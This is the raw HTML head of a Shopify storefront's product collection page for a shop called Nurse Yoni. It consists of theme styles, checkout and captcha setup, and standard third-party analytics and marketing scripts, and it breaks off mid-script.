

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nurseyoni.com/collections/all
body_size: 27361
content:
<!doctype html>
<html lang="en">
  <head>
    <!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
      Products
 &ndash; Nurse Yoni</title>
    
    
      <link rel="icon" type="image/png" href="//nurseyoni.com/cdn/shop/files/Strattonb.png?crop=center&height=32&v=1684895978&width=32">
    
    

<meta property="og:site_name" content="Nurse Yoni">
<meta property="og:url" content="https://nurseyoni.com/collections/all">
<meta property="og:title" content="Products">
<meta property="og:type" content="website">
<meta property="og:description" content="Nurse Yoni"><meta property="og:image" content="http://nurseyoni.com/cdn/shop/files/Strattonb.png?height=628&pad_color=ffffff&v=1684895978&width=1200">
  <meta property="og:image:secure_url" content="https://nurseyoni.com/cdn/shop/files/Strattonb.png?height=628&pad_color=ffffff&v=1684895978&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Products">
<meta name="twitter:description" content="Nurse Yoni">

    <style>
      @font-face {
  font-family: Asap;
  font-weight: 400;
  font-style: normal;
  src: url("//nurseyoni.com/cdn/fonts/asap/asap_n4.994be5d5211fe3b2dda4ebd41cf2b04f4dfe140e.woff2") format("woff2"),
       url("//nurseyoni.com/cdn/fonts/asap/asap_n4.e7f26429238df8651924f4a97a5e9467c7cf683b.woff") format("woff");
}

      @font-face {
  font-family: Lato;
  font-weight: 500;
  font-style: normal;
  src: url("//nurseyoni.com/cdn/fonts/lato/lato_n5.b2fec044fbe05725e71d90882e5f3b21dae2efbd.woff2") format("woff2"),
       url("//nurseyoni.com/cdn/fonts/lato/lato_n5.f25a9a5c73ff9372e69074488f99e8ac702b5447.woff") format("woff");
}

      @font-face {
  font-family: Asap;
  font-weight: 700;
  font-style: normal;
  src: url("//nurseyoni.com/cdn/fonts/asap/asap_n7.3209f7e23b2ef01c793f40c7556e6532b06b5f1e.woff2") format("woff2"),
       url("//nurseyoni.com/cdn/fonts/asap/asap_n7.b0a0b6deb369ccc0b973a1d12f3530d5e4373c77.woff") format("woff");
}


      :root {
        /* Layout */
        --page_width: 1400px;

        /* Fonts */
        --body_font: Asap;
        --body_font_weight: 400;
        --body_bold_font: Lato;
        --body_bold_font_weight: 500;
        --headings_font: Asap;
        --headings_font_weight: 700;

        /* Colors */
        --star_color: #000000;
        --checkmark_color: #000000;
        --text_color: #000000;
        --background_color: #ffffff;
        --background_2_color: #f0f0f0;
        --accent_color: #000000;
        --accent_text_color: #000000;
        --border_color: #000000;
        --inverse_background_color: #ffffff;
        --inverse_text_color: #000000;
        --inverse_border_color: #000000;
        --danger_text_color: #721c24;
        --danger_background_color: #f8d7da;
        --danger_border_color: #f6ced2;
        --success_background_color: #d4edda;
        --success_text_color: #155724;
        --success_border_color: #cbe9d2;
        --inverse_accent_color: #000000;
        --inverse_accent_text_color: #ffffff;
        --button_color: #000000;
        --button_text_color: #ffffff;
        --inverse_button_color: #799c9c;
        --inverse_button_text_color: #000000;
        --inverse_star_color: #000000;
        --inverse_checkmark_color: #000000;
        /* Spacing */
        --spacing: 40px;
        --grid_x_spacing: 50px;
        --grid_y_spacing: 50px;

        /* Misc */
        --field_radius: 8px;
        --image_radius: 20px;
        
          --text_transform: none;
        

        
          --button_radius: 8px;
        


        /* Transitions */
        --fadeOff: left 0s 0.2s, top 0s 0.2s, opacity 0.2s;
        --fadeOn: left 0s, top 0s, opacity 0.2s;

        /* Other */
        --navDrawerOffset: 110px;
      }
    </style>
    <link rel="stylesheet" href="//nurseyoni.com/cdn/shop/t/2/assets/style.css?v=67810402040831610961683768912">
    <link rel="stylesheet" href="//nurseyoni.com/cdn/shop/t/2/assets/custom.css?v=329">
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76158763313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c54e0e60d69491443bc869c238e54b44">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=76158763313" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76158763313,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76158763313","merchantName":"Nurse Yoni","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Nurse Yoni","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c54e0e60d69491443bc869c238e54b44","betas":["rich-media-storefront-analytics"],"domain":"nurseyoni.com","predictiveSearch":true,"shopId":76158763313,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-only-garden-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  thesakredgarden-com-the-merch-the...","id":149759918385,"schema_name":"Optimo","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nurseyoni.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//nurseyoni.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/hlGu6sEet6\/loox.1685070129518.js?shop=the-only-garden-2.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=the-only-garden-2.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=the-only-garden-2.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=457017\u0026shop=the-only-garden-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76158763313,"offset":-18000,"reqid":"a0fd8335-c4ca-4d55-8d52-865870075b01-1769741900","pageurl":"nurseyoni.com\/collections\/all","u":"8f4864f50409","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nurseyoni.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nurseyoni.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nurseyoni.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://nurseyoni.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nurseyoni.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>var loox_global_hash = '1769603574703';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $5","button_bg_color":"000000","button_text_color":"ffffff","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js" integrity="sha512-pumBsjNRGGqkPzKHndZMaAG+bir374sORyzM3uulLV14lN5LyykqNk8eEeUlUkB3U0M4FApyaHraT65ihJhDpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
  
	<script>var loox_global_hash = '1769603574703';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $5","button_bg_color":"000000","button_text_color":"ffffff","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>
<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"the-only-garden-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TkjjWZ/klaviyo.js?company_id=TkjjWZ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link rel="canonical" href="https://nurseyoni.com/collections/all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76158763313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 